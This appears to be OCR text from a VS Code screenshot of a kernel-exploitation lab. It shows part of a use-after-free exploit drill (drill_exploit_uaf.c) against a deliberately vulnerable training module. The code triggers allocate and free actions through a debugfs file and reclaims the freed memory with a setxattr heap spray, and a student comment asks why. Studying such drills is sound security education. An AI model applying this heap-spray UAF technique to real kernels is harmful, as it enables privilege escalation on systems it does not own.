 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) drill_exploit_uaf.c - lab_5 [SSH: 192.168.56.1:2222] - Visual Studio Code
资源管理器
打开的编辑器
drill_exploit_uaf.c resource
LAB_5 [SSH: 192.168.56.1:2222]
linux-5.0-rc1
resource
connectvm
debugvm
drill_exploit_nullderef.c
drill_exploit_uaf.c
drill_mod.c
drill_operations.c
drill_trigger_crash.c
killvm
nullmap.c
patched_drill_mod.c
README.rtf
scptovm
SHA256SUM
startvm
vm.log
vm.pid
wheezy.id_rsa
wheezy.id_rsa.pub
wheezy.img
wheezy.img.zip
drill_mod.c
v5.0-rc1.tar.gz
大纲
时间线
drill_exploit_uaf.c
resource > drill_exploit_uaf.c
119
120 init_payload(spray_data, MMAP_SZ);
121
122 fd = open("/sys/kernel/debug/drill/drill_act", O_WRONLY); /* open kernel file */
123
124 ret = act(fd, '1'); // MDL: echo '1' > /sys/kernel/debug/drill/drill_act
125 if (ret == EXIT_FAILURE)
126 {
127 perror("[-] drill operate failed");
128 return ret;
129 }
130
131 ret = act(fd, '2'); // MDL: echo '2' > /sys/kernel/debug/drill/drill_act
132 if (ret == EXIT_FAILURE)
133 {
134 perror("[-] drill operate failed");
135 return ret;
136 }
137 ret = act(fd, '3'); // MDL: echo '3' > /sys/kernel/debug/drill/drill_act
138 if (ret == EXIT_FAILURE)
139 {
140 perror("[-] drill operate failed");
141 return ret;
142 }
143 // MDL: why do we call setxattr with such spray_data and PAYLOAD_SZ?
144 ret = setxattr("./", "foobar", spray_data, PAYLOAD_SZ, 0);
145 printf("setxattr returned %d\n", ret);
146
147 ret = act(fd, '2'); // MDL: echo '2' > /sys/kernel/debug/drill/drill_act
148 if (ret == EXIT_FAILURE)
149 {
150 perror("[-] drill operate failed");
151 return ret;
SSH: 192.168.56.1:2222 0 0 0 行 129，列 6 制表符长度: 4 UTF-8 LF C